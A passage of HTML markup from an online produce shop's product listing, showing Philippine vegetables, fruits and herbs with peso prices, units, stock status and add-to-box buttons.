<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2807 status-publish first instock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/coriander-wansoy-cilantro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coriander - Wansoy - Cilantro" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-1024x1024.jpeg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-1536x1536.jpeg 1536w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2807" data-product_sku="" aria-label="Add to cart: &ldquo;Coriander / Wansoy / Cilantro&rdquo;" rel="nofollow" data-success_message="&ldquo;Coriander / Wansoy / Cilantro&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2807" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Coriander / Wansoy / Cilantro</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1306 status-publish instock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sab-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Sab-a" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1.jpg 1496w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1306" data-product_sku="" aria-label="Add to cart: &ldquo;Sab-a&rdquo;" rel="nofollow" data-success_message="&ldquo;Sab-a&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1306" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sab-a</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>105 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small>Limited stocks </small></span></bdi></span> </span></li><li class="entry product type-product post-1061 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/asparagus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="asparagus in bundle" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/asparagus-pl66jldq8lr8ba5jfg5wq12czndoeamjbi6ytvvz7s.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/asparagus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1061" data-quantity="1" class="button product_type_simple" data-product_id="1061" data-product_sku="" aria-label="Read more about &ldquo;Asparagus&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1061" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Asparagus</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>235 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-829 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/white-karlang-bisol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karlang" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/karlang-pl66jxlmpg7yi7nsg3g24fzcpnpg6cz1p6oa2hduyw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="829" data-product_sku="" aria-label="Add to cart: &ldquo;Karlang (Bisol)&rdquo;" rel="nofollow" data-success_message="&ldquo;Karlang (Bisol)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_829" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Karlang (Bisol)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-884 status-publish first instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mango/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mango" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/mango-2-pl66jtu9y42t7rt921tjugxic47zbkk4co2c5djfns.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=884" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="884" data-product_sku="" aria-label="Add to cart: &ldquo;Mango&rdquo;" rel="nofollow" data-success_message="&ldquo;Mango&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_884" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mango</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-756 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cucumber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cucumber" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cucumber-pl66k626eyjjepbi2p3p8vui24jr3mwmqcjndz1bew.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="756" data-product_sku="" aria-label="Add to cart: &ldquo;Cucumber&rdquo;" rel="nofollow" data-success_message="&ldquo;Cucumber&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_756" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cucumber</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-748 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/spring-onions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spring Onions" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/spring-onions-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="748" data-product_sku="" aria-label="Add to cart: &ldquo;Spring Onions&rdquo;" rel="nofollow" data-success_message="&ldquo;Spring Onions&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_748" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Spring Onions</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2503 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/tanglad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tanglad" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/tanglad-pl66gjem0zkokwla9mmk4atfhkfqdphxwdv5oif1fs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2503" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2503" data-product_sku="" aria-label="Add to cart: &ldquo;Tanglad&rdquo;" rel="nofollow" data-success_message="&ldquo;Tanglad&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2503" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Tanglad</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>15 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-737 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/string-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="String Beans" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/string-beans-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="737" data-product_sku="" aria-label="Add to cart: &ldquo;String Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;String Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_737" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">String Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>57 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-814 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/native-lakatan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Lakatan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/Lakatan-pl66h4327cczobr8wvkcn5lkk1lt31s1b87u8lkdmw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="814" data-product_sku="" aria-label="Add to cart: &ldquo;Native Lakatan&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Lakatan&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_814" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Lakatan</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>195 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;195 | hand.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>135 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;135 | hand.</span> </span></li><li class="entry product type-product post-396 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/broccoli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broccoli" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/brocolli-pl66k46i1agyrhe8doag3wbkvct0o8p6238off43rc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="396" data-product_sku="" aria-label="Add to cart: &ldquo;Broccoli&rdquo;" rel="nofollow" data-success_message="&ldquo;Broccoli&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_396" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Broccoli</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>290 <span class="price-unit">| 1 kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1438 status-publish last outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/fresh-sampalok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh Sampalok" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/fresh-sampalok/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1438" data-quantity="1" class="button product_type_simple" data-product_id="1438" data-product_sku="" aria-label="Read more about &ldquo;Fresh Sampalok&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1438" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Fresh Sampalok</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>75 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2271 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/spinach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spinach in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/05/elementor/thumbs/spinach-pl66glaaenn984ijynft9accoc6gt3pekn64n2c93c.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2271" data-product_sku="" aria-label="Add to cart: &ldquo;Spinach&rdquo;" rel="nofollow" data-success_message="&ldquo;Spinach&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2271" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Spinach</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| tie </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2666 status-publish instock product_cat-fruits-vegetables product_cat-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/basil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Basil" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/sweet-basil-pl66gjem0zkokwla9mmk4atfhkfqdphxwdv5oif1fs.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2666" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2666" data-product_sku="" aria-label="Add to cart: &ldquo;Organic Basil&rdquo;" rel="nofollow" data-success_message="&ldquo;Organic Basil&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2666" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Basil</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 200g </span><span class="price-unit muted d-block"><small>Tuesday & Friday only</small></span></bdi></span> </span></li><li class="entry product type-product post-816 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cardava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cardava saba" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=816" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="816" data-product_sku="" aria-label="Add to cart: &ldquo;Cardava&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardava&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_816" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cardava</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-741 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
